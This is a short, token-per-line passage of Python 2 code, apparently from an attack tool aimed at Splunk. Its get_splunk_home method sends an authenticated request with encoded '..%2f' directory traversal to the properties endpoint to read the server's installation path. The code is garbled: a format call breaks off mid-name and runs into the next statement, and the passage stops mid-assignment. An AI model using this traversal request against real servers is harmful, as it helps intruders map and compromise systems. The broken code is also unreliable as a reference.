
def
get_splunk_home
(
self
)
:
if
not
 self
.
username 
or
not
self
.
password
:
print
"[i] Valid username 
and password required"
            sys
.
exit
(
)
try
:
            r 
=
 Requestobj
(
"
{0}/services/properties/..%2f..%2f..%2f..%2f
launch/default/SPLUNK_HOME"
.
format
(
self
.
splu
r
.
basic_auth
(
self
.
username
,
self
.
password
)
            splunkdir 
=
r
.
makerequest
(
)
if
"ERROR"
not
in
splunkdir
.
body 
and
"Remote login 
disabled"
not
in
 splunkdir
.
body 
and
self
.
splunkd
:
                self
.
splunk_home 
=